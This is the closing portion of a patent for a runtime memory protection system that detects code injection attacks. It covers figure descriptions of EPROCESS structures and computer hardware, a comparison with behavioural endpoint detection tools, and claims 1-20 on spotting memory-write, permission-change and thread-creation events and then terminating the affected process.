
FIGS. 13A-B are schematic block diagrams that illustrate various aspects of a Linux EPROCESS module implemented in conjunction with embodiments of the RMP Security Control.

FIG. 13A depicts a block diagram 1300a of an example EPROCESS implementation. In the implementation, a first ETHREAD module 1305 on the kernel side communicates with a thread environment block 1310 on the user side, which in turn is coupled with a process environment block 1315. The process environment block 1315 interfaces with an EPROCESS structure 1320 back on the kernel side. The EPROCESS structure 1320 provides access to a windows process block 1325, a handle table 1335, and virtual address descriptors 1340, and interfaces with a second ETHREAD module 1330.

Figure 13B:


FIG. 13B depicts another block diagram 1300b of an example EPROCESS implementation. In the implementation, EPROCESS structures 1320 of a series thereof include KPROCESS modules 1345. Extracted page details are organized by list entry 1350 and stored in fields 1355, 1360 associated therewith.

8 What is Novel about the Approach Described Herein?

Even though the solution described herein leverages system calls, the similarity with other endpoint security controls (EDR) ends right there. Existing EDR solutions use a "behavioral" technique which implements a two-stage approach for detecting cyberattacks. In a first stage, a security control first "baselines" a system call profile for each user as they interact with an application. Once a statistically sufficient profile on a user is built up, the EDR solution switches to the "Operational" mode. When thusly operational, and the security control determines that the user's system call profile does not meet a learned profile, it will deduce that the process has come under attack and will usually terminate the process.

By contrast, the presently disclosed RMP security control does not focus on the application or the user. Instead, it focuses on the attacker's activities. For an attacker to perform any meaningful activity, they must be able to run code of their choosing on the victim's compute infrastructure. Given that the attacker can only send "data" to be consumed by the application, such data must first be converted into code and then the application must execute such code. The presently disclosed RMP solution therefore observes system calls made by existing user space code that changes access permissions from read-write to read-execute or read-write-execute and then causes a new or existing code under execution to jump to this newly minted "code." The above steps are mandatory for the attacker to execute code of their own choosing. The mandatory nature of these operations makes the presently disclosed RMP solution fully deterministic and not behavioral in nature.

Any behavioral solution suffers from false positives and false negatives. False positives arise because it is very difficult to discern if a certain behavior is baked into the application code or a consequence of an attacker having taken over. Therefore, there is a possibility that genuine behavior of the application may be confused with malicious attacker activity. Further, a behavioral solution does not know for sure whether it has learned a sufficiently large set of all possible permutations and combinations of user interactions. A False Negative can occur if the attack occurs before sufficiently large statistical information has been collected. Another false negative scenario is where the security control classifies bad interaction as "normal" interaction.

In addition to this very basic difference in determinism of the presently disclosed RMP solution, there are a few other advantages that accrue with the presently disclosed RMP solution.

Firstly, protection provided by the RMP solution is not dependent on the application. Therefore, it can protect both interactive apps (such as those found on personal endpoints) as well as non-interactive applications such as those found on servers. By contrast, EDR solutions are ill suited to protecting server applications where a user cannot explicitly choose the code they can run, but instead can only present data to the application.

Secondly, the RMP solution is not dependent on creating a per user profile. In server applications, users do not exercise code. Instead all users interact with the same code in parallel.

Thirdly, there is no "learning" period involved with the RMP solution. The RMP solution gets to work from day 0 or as soon as it is installed.

Fourthly, the RMP solution can track genuine code pages placed into a process's address space. It deduces this from extracting, ahead of time, all dependencies of a main executable. It can therefore determine when "extraneous" code pages get inserted into the process address space.

Fifthly, the RMP solution leverages a configurable security policy whereby a specific application performing the aforementioned "malicious activities" can be whitelisted. Ordinarily, this is highly undesirable since an attacker can easily camouflage their malicious activities in the garb of genuine application activity. However, there are cases in which such whitelisting is useful, such as for research purposes.

Sixthly, the RMP solution can both "classify" existing malware and its variants into unique classes, as well as automatically detect new classes of malware constantly being developed by attackers.

Seventhly, since the RMP solution tracks the Virtual Address Descriptor (VAD) table of each process, it is possible to determine what sockets and files are open on each thread. Therefore, when an attack occurs, it is possible to pinpoint the attacker's remote address. This allows performance of a protection action to terminate the socket on which the remote entity performing the attack is connected. The bad actor on the remote socket can be assigned a poor security credit rating and they are treated with greater suspicion going forward. Over time a per user credit rating can be established.

Eighthly, since the RMP solution has access to file handles open on each thread, it is possible to identify when executables, Java, Ruby, PRP, Python, Node.js or any other named interpreter code files are attempted to be "written" either in RAM or on disk by the running process. This helps to empower a zero-trust architecture wherein access to resources (such as files and sockets) can be controlled and not provided arbitrarily to unintended users and processes running on behalf of those users.

Figure 14:

FIG. 14 depicts a computer network or similar digital processing environment in which embodiments of the present invention may be implemented.

FIG. 14 illustrates a computer network or similar digital processing environment in which embodiments of the present disclosure may be implemented.

Client computer(s)/devices 50 and server computer(s) 60 provide processing, storage, and input/output devices executing application programs and the like. The client computer(s)/devices 50 can also be linked through communications network 70 to other computing devices, including other client devices/processes 50 and server computer(s) 60. The communications network 70 can be part of a remote access network, a global network (e.g., the Internet), a worldwide collection of computers, local area or wide area networks, and gateways that currently use respective protocols (TCP/IP, Bluetooth®, etc.) to communicate with one another. Other electronic device/computer network architectures are suitable.

Figure 15:

FIG. 15 is a block diagram of an example internal structure of a computer in the environment of FIG. 14.

FIG. 15 is a diagram of an example internal structure of a computer (e.g., client processor/device 50 or server computers 60) in the computer system of FIG. 14. Each computer 50, 60 contains a system bus 79, where a bus is a set of hardware lines used for data transfer among the components of a computer or processing system. The system bus 79 is essentially a shared conduit that connects different elements of a computer system (e.g., processor, disk storage, memory, input/output ports, network ports, etc.) that enables the transfer of information between the elements. Attached to the system bus 79 is an I/O device interface 82 for connecting various input and output devices (e.g., keyboard, mouse, displays, printers, speakers, etc.) to the computer 50, 60. A network interface 86 allows the computer to connect to various other devices attached to a network (e.g., network 70 of FIG. 14). Memory 90 provides volatile storage for computer software instructions 92 (shown in FIG. 15 as computer software instructions 92A and 92B) and data 94 used to implement an embodiment of the present disclosure. Disk storage 95 provides non-volatile storage for computer software instructions 92 and data 94 used to implement an embodiment of the present disclosure. A central processor unit 84 is also attached to the system bus 79 and provides for the execution of computer instructions.

In one embodiment, the processor routines 92 and data 94 are a computer program product (generally referenced 92), including a non-transitory computer-readable medium (e.g., a removable storage medium such as one or more DVD-ROM's, CD-ROM's, diskettes, tapes, etc.) that provides at least a portion of the software instructions for an embodiment. The computer program product 92 can be installed by any suitable software installation procedure, as is well known in the art. In another embodiment, at least a portion of the software instructions may also be downloaded over a cable communication and/or wireless connection. In other embodiments, the processor routines 92 and data 94 are a computer program propagated signal product embodied on a propagated signal on a propagation medium (e.g., a radio wave, an infrared wave, a laser wave, a sound wave, or an electrical wave propagated over a global network such as the Internet, or other network(s)). Such carrier medium or signals may be employed to provide at least a portion of the software instructions for the present processor routines/program 92 and data 94.

The teachings of all patents, published applications and references cited herein are incorporated by reference in their entirety.

While example embodiments have been particularly shown and described, it will be understood by those skilled in the art that various changes in form and details may be made therein without departing from the scope of the embodiments encompassed by the appended claims.

What is claimed is:

1. A system for protecting a computer application from code injection attacks, the system comprising:
   a processor; and
   a memory with computer code instructions stored thereon, the processor and the memory, with the computer code instructions, being configured to cause the system to implement;
   a runtime memory protection (RMP) user endpoint agent and an RMP kernel driver component coupled to the RMP user endpoint agent, wherein:
   the RMP user endpoint agent is configured to:
     (i) receive, from the RMP kernel driver component, representations of events occurring with respect to memory locations associated with a computer application;
     (ii) process the received representations to identify a given event that includes: a memory write request, a memory permissions change request, and a thread create request; and
     (iii) responsive to identifying the given event, declare a code injection attack and send an alarm indication to the RMP kernel driver component; and
   the RMP kernel driver component is configured to:
     in response to receiving the alarm indication, implement a protection action, thereby protecting the computer application from the code injection attack.

2. The system of claim 1 wherein the protection action includes at least one of:
   (i) suspending or terminating a thread upon which the code injection attack is hosted, (ii) dropping a handle associated with a thread upon which the code injection attack is hosted, (iii) terminating a process upon which the code injection attack is hosted, (iv) migrating, from a first server or region of memory to a second server or region of memory, a process upon which the code injection attack is hosted, and (v) transmitting a representation of the alarm indication to a user.

3. The system of claim 1 wherein the RMP user endpoint agent is configured to store, in a database, system status indicators related to the received representations, wherein the database is configured to display, for a system administrator via a central management system (CMS), historical information related to protection actions.

4. The system of claim 3 wherein the processor and the memory, with the computer code instructions, are further configured to cause the system to implement:
   a plurality of RMP user endpoint agents; and
   wherein, the database is common to the plurality of RMP user endpoint agents and the RMP user endpoint agent.

5. The system of claim 1 wherein, in processing the received representations to identify the given event, the RMP user endpoint agent is configured to:
   (i) create wrapper functions around respective system function definitions for the events;
   (ii) redirect a user system table to the created wrapper functions;
   (iii) extract arguments from respective system function definitions within the created wrapper functions;
   (iv) call system functions referenced by the respective system function definitions; and
   (v) analyze the extracted arguments upon execution of the called system functions for an indication of a memory write request, a memory permissions change request, and a thread create request.

6. The system of claim 5 wherein the RMP kernel driver component is configured to communicate parameters to the RMP user endpoint agent for analysis, the parameters including at least one of: a timestamp, an operating system name and version, a process identifier, a thread identifier, a memory page identifier, a system call number, a system call name or property, and arguments and return values for the system functions referenced by the respective system function definitions encompassed by the created wrapper functions.

7. The system of claim 6 further including a central management system (CMS) coupled to the RMP user endpoint agent via a computer network, wherein the parameters communicated by the RMP kernel driver component to the RMP user endpoint agent are determined by the CMS.

8. The system of claim 1 wherein the events occurring with respect to memory locations associated with the computer application include at least one of: memory allocation or deallocation requests, memory write requests, process create requests, thread create requests, code page creation events, permissions creation events, and driver unload events.

9. The system of claim 1 wherein the RMP user endpoint agent is configured to:
   prior to the declaring of the code injection attack, and the sending of the alarm indication to the RMP kernel driver component, check an exception record for an indication of a memory location associated with the given event or of the computer application, and verify that no indication of the memory location or of the computer application is present in the exception record.

10. The system of claim 1 wherein the RMP kernel driver component is configured to send a kernel health signal to the RMP user endpoint agent.

11. The system of claim 1 wherein the RMP user endpoint agent is configured to send a timer reset signal to the RMP kernel driver component.

12. The system of claim 1 wherein the RMP user endpoint agent is configured to implement a security event management strategy by logging kernel events including protection actions launched.

13. A method for protecting a computer application from code injection attacks, the method comprising:
   receiving representations of events occurring with respect to memory locations associated with a computer application;
   processing the received representations to identify a given event that includes: a memory write request, a memory permissions change request, and a thread create request;
   responsive to identifying the given event, declaring a code injection attack; and
   in response to declaring the code injection attack, implementing a protection action, thereby protecting the computer application from the code injection attack.

14. The method of claim 13 wherein the protection action includes at least one of:
   (i) suspending or terminating a thread upon which the code injection attack is hosted, (ii) dropping a handle associated with a thread upon which the code injection attack is hosted, (iii) terminating a process upon which the code injection attack is hosted, (iv) migrating, from a first server or region of memory to a second server or region of memory, a process upon which the code injection attack is hosted, and (v) transmitting a representation of the code injection attack to a user.

15. The method of claim 13 further comprising:
storing, in a database, system status indicators related to the received representations.

16. The method of claim 13 wherein, processing the received representations to identify the given event comprises:
(i) creating wrapper functions around respective system function definitions for the events;
(ii) redirecting a user system table to the created wrapper functions;
(iii) extracting arguments from respective system function definitions within the created wrapper functions;
(iv) calling system functions referenced by the respective system function definitions; and
(v) analyzing the extracted arguments upon execution of the called system functions for an indication of a memory write request, a memory permissions change request, and a thread create request.

17. The method of claim 13 wherein the events occurring with respect to memory locations associated with the computer application include at least one of: memory allocation or deallocation requests, memory write requests, process create requests, thread create requests, code page creation events, permissions creation events, and driver unload events.

18. The method of claim 13 further comprising:
prior to the declaring of the code injection attack: (i) checking an exception record for an indication of a memory location associated with the given event or of the computer application and (ii) verifying that no indication of the memory location or of the computer application is present in the exception record.

19. The method of claim 13 further comprising:
implementing a security event management strategy by logging kernel events including protection actions launched.

20. A computer program product for protecting a computer application from code injection attacks, the computer program product comprising:
one or more non-transitory computer-readable storage devices and program instructions stored on at least one of the one or more storage devices, the program instructions, when loaded and executed by a processor, cause an apparatus associated with the processor to:
receive representations of events occurring with respect to memory locations associated with a computer application;
process the received representations to identify a given event that includes: a memory write request, a memory permissions change request, and a thread create request;
responsive to identifying the given event, declare a code injection attack; and
in response to declaring the code injection attack, implement a protection action, thereby protecting the computer application from the code injection attack.

* * * * *